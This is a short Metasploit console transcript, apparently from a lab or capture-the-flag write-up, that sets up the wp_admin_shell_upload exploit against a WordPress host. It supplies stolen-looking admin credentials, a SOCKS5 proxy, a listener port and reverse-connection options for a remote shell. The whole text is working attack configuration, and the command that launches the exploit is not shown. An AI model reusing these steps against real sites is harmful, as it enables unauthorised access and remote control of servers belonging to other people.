 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 1.2.3.213
rhosts => 1.2.3.213
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username harry@Ub3R.hacker
username => harry@Ub3R.hacker
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 37hPKer@NNFu(X!IqQ
password => 37hPKer@NNFu(X!IqQ
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set proxies socks5:127.0.0.1:8888
proxies => socks5:127.0.0.1:8888
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 8004
lport => 8004
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress/
targeturi => /wordpress/